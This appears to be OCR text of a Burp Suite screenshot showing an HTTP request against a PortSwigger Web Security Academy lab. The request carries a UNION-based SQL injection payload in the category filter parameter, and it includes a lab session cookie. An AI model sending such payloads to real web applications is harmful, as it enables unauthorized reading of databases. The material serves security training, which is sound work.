 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+'abcdf',NULL+# HTTP/2
2 Host: 0a7d006a031bf0608216f84200560078.web-security-academy.net
3 Cookie: session=qE92GG5BiEIDoJ3JKOgyBhPJtgPDYQXR
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d006a031bf0608216f84200560078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19